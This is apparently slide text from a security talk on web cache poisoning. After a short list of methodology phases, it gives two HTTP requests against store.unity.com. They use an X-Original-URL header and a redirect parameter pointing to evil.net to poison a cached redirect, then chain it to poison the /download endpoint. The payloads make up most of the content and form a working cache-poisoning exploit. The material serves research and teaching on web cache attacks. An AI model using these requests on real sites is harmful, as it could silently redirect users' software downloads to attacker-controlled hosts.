 Poisoning caches with caches
Detect
Explore
Inject
Map
Find
Poison /redir with /redir?destination=…
GET /?destination=https://evil.net\@unity.com/ HTTP/1.1
Host: store.unity.com
X-Original-URL: /redir?cacheBuster=1
Poison /download?v=1 with pre-poisoned /redir
GET /download?v=1 HTTP/1.1
Host: store.unity.com
X-Original-URL: /redir?cacheBuster=1